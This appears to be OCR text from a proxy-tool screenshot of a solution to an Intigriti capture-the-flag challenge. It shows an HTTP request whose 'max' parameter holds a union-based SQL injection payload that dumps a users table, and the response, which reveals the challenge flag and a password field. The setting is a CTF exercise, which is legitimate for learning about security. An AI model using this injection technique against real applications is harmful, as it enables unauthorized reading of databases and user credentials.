 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /challenge.php?max=
1*(1)union(select(LEFT(F.4,8)),(MID(F.4,9)),(3)from(select(1),(2),(3),(4
)union(select*from(users)))F) HTTP/2
2 Host: challenge-0923.intigriti.io
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 X-Pwnfox-Color: blue
13 Te: trailers
14
15
Users
ID Name Email
1 Sgrum0x sgrum0x@example.com
4 3
INTIGRIT I{bl4ckli5t1ng_1z_n0t_7h3_w4y} 3
STRONGLY _HASHED_PASSWORD 3
Show Source